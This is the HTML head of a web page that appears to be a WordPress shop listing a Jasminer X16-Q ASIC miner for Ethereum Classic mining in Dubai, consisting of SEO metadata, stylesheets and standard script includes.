

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miner.ae/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/
body_size: 78367
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Buy Jasminer X16-Q 1.95GH ASIC Miner for Ethereum Classic Mining in Dubai, UAE - Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)</title>
	<meta name="description" content="To Buy Jasminer X16-Q (1.95Gh) ASIC Miner WhatsApp or Call +971524927769. It is the power efficient Ethereum Classic Miner at 620W" />
	<link rel="canonical" href="https://miner.ae/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Buy Jasminer X16-Q 1.95GH ASIC Miner for Ethereum Classic Mining in Dubai, UAE - Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)" />
	<meta property="og:description" content="To Buy Jasminer X16-Q (1.95Gh) ASIC Miner WhatsApp or Call +971524927769. It is the power efficient Ethereum Classic Miner at 620W" />
	<meta property="og:url" content="https://miner.ae/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/" />
	<meta property="og:site_name" content="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)" />
	<meta property="article:publisher" content="https://www.facebook.com/mineruae" />
	<meta property="article:published_time" content="2023-08-22T05:56:48+00:00" />
	<meta property="article:modified_time" content="2023-11-21T07:46:49+00:00" />
	<meta property="og:image" content="https://miner.ae/wp-content/uploads/2023/03/x4-q.jpg" />
	<meta property="og:image:width" content="895" />
	<meta property="og:image:height" content="889" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rewins" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@mineruae" />
	<meta name="twitter:site" content="@mineruae" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rewins" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://miner.ae/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/#article","isPartOf":{"@id":"https://miner.ae/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/"},"author":{"name":"Rewins","@id":"https://miner.ae/#/schema/person/21954fc8a55105cd20ca2108f5f16555"},"headline":"Buy Jasminer X16-Q 1.95GH ASIC Miner for Ethereum Classic Mining in Dubai, UAE","datePublished":"2023-08-22T05:56:48+00:00","dateModified":"2023-11-21T07:46:49+00:00","mainEntityOfPage":{"@id":"https://miner.ae/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/"},"wordCount":674,"commentCount":0,"publisher":{"@id":"https://miner.ae/#organization"},"image":{"@id":"https://miner.ae/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/#primaryimage"},"thumbnailUrl":"https://miner.ae/wp-content/uploads/2023/03/x4-q.jpg","keywords":["ASIC","Ethash","Ethereum","Jasminer"],"articleSection":["ASIC Miners","Miner"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://miner.ae/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/#respond"]}]},{"@type":"WebPage","@id":"https://miner.ae/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/","url":"https://miner.ae/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/","name":"Buy Jasminer X16-Q 1.95GH ASIC Miner for Ethereum Classic Mining in Dubai, UAE - Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)","isPartOf":{"@id":"https://miner.ae/#website"},"primaryImageOfPage":{"@id":"https://miner.ae/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/#primaryimage"},"image":{"@id":"https://miner.ae/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/#primaryimage"},"thumbnailUrl":"https://miner.ae/wp-content/uploads/2023/03/x4-q.jpg","datePublished":"2023-08-22T05:56:48+00:00","dateModified":"2023-11-21T07:46:49+00:00","description":"To Buy Jasminer X16-Q (1.95Gh) ASIC Miner WhatsApp or Call +971524927769. It is the power efficient Ethereum Classic Miner at 620W","breadcrumb":{"@id":"https://miner.ae/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://miner.ae/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://miner.ae/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/#primaryimage","url":"https://miner.ae/wp-content/uploads/2023/03/x4-q.jpg","contentUrl":"https://miner.ae/wp-content/uploads/2023/03/x4-q.jpg","width":895,"height":889,"caption":"Jasminer X16-Q - Ethereum Classic Miner in Dubai"},{"@type":"BreadcrumbList","@id":"https://miner.ae/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://miner.ae/"},{"@type":"ListItem","position":2,"name":"Buy Jasminer X16-Q 1.95GH ASIC Miner for Ethereum Classic Mining in Dubai, UAE"}]},{"@type":"WebSite","@id":"https://miner.ae/#website","url":"https://miner.ae/","name":"Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)","description":"Crypto Miner Hosting and Management","publisher":{"@id":"https://miner.ae/#organization"},"alternateName":"Bitcoin Mining in Dubai","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://miner.ae/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://miner.ae/#organization","name":"Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)","url":"https://miner.ae/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://miner.ae/#/schema/logo/image/","url":"https://miner.ae/wp-content/uploads/2023/10/Crypto-Miner-AE-Text-Blue.png","contentUrl":"https://miner.ae/wp-content/uploads/2023/10/Crypto-Miner-AE-Text-Blue.png","width":1000,"height":500,"caption":"Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)"},"image":{"@id":"https://miner.ae/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mineruae","https://x.com/mineruae","https://www.linkedin.com/company/minerae"]},{"@type":"Person","@id":"https://miner.ae/#/schema/person/21954fc8a55105cd20ca2108f5f16555","name":"Rewins","url":"https://miner.ae/author/rewins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE) &raquo; Feed" href="https://miner.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE) &raquo; Comments Feed" href="https://miner.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE) &raquo; Buy Jasminer X16-Q 1.95GH ASIC Miner for Ethereum Classic Mining in Dubai, UAE Comments Feed" href="https://miner.ae/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miner.ae\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miner.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ufbl-custom-select-css-css' href='https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/css/jquery.selectbox.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ufbl-front-css-css' href='https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/css/frontend.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='inbound-shortcodes-css' href='https://miner.ae/wp-content/plugins/leads//shared/shortcodes/css/frontend-render.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Hind%3A300%2C400%2C500%2C600%2C700%7CRubik%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CKristi&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://miner.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://miner.ae/wp-content/themes/the100/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://miner.ae/wp-content/themes/the100/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://miner.ae/wp-content/themes/the100/css/owl.theme.default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the100-style-css' href='https://miner.ae/wp-content/themes/the100/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the100-keyboard-css' href='https://miner.ae/wp-content/themes/the100/css/keyboard.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the100-responsive-css' href='https://miner.ae/wp-content/themes/the100/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://miner.ae/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://miner.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.20' type='text/css' media='all' />
<script type="text/javascript" src="https://miner.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/js/jquery.selectbox-0.2.min.js?ver=1.5.3" id="ufbl-custom-select-js-js"></script>
<script type="text/javascript" id="ufbl-front-js-js-extra">
/* <![CDATA[ */
var frontend_js_obj = {"default_error_message":"This field is required","ajax_url":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","ajax_nonce":"690fe6f396"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/js/frontend.js?ver=1.5.3" id="ufbl-front-js-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
